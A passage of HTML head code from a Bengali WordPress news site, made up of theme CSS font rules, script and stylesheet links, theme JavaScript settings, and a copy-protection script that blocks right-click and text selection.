!important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1763363869' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=1763363869' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1763363869' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1763363869' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1763363870' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1763363870' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/jquery/jquery.js?ver=3.7.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/jquery/jquery-migrate.js?ver=1763363870' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://www.bikrampurkhobor.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bikrampurkhobor.com/wp-json/wp/v2/posts/14020" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bikrampurkhobor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='https://www.bikrampurkhobor.com/?p=14020' />
<link rel="alternate" type="application/json+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%2593-%25e0%25a6%25b2%25e0%25a7%2580%25e0%25a6%2597-%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a7%2587-%25e0%25a6%25ac%25e0%25a7%2588%25e0%25a6%25a7-%25e0%25a6%25b8%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%2593-%25e0%25a6%25b2%25e0%25a7%2580%25e0%25a6%2597-%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a7%2587-%25e0%25a6%25ac%25e0%25a7%2588%25e0%25a6%25a7-%25e0%25a6%25b8%2F&#038;format=xml" />
<script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script type="rocketlazyloadscript" id="wpcp_css_disable_selection" data-rocket-type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"bf1754b044","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"bf1754b044","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"bf1754b044","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":14020};
    </script>
    
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.bikrampurkhobor.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/www.bikrampurkhobor.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u09a6\u09af\u09bc\u09be \u0995\u09b0\u09c7 \u0985\u09aa\u09c7\u0995\u09cd\u09b7\u09be \u0995\u09b0\u09c1\u09a8 ...";
var td_email_user_pass_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u09ac\u09be \u09aa\u09be\u09b8\u0993\u09af\u09bc\u09be\u09b0\u09cd\u09a1 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_user_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u0985\u09a5\u09ac\u09be \u0987\u09ae\u09c7\u0987\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_incorrect="\u0987\u09ae\u09c7\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u09aa\u09c2\u09b0\u09cd\u09ac\u09ac\u09b0\u09cd\u09a4\u09c0 (\u09ac\u09be\u09ae \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tNext="\u09aa\u09b0\u09c7\u09b0 (\u09a1\u09be\u09a8 \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tCounter="%total% \u098f\u09b0 %curr%";
var td_magnific_popup_translation_ajax_tError="%url% \u09a5\u09c7\u0995\u09c7 \u0995\u09a8\u09cd\u099f\u09c7\u09a8\u09cd\u099f \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var td_magnific_popup_translation_image_tError="\u0987\u09ae\u09c7\u099c #%curr% \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var tdBlockNonce="bd830387b7";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
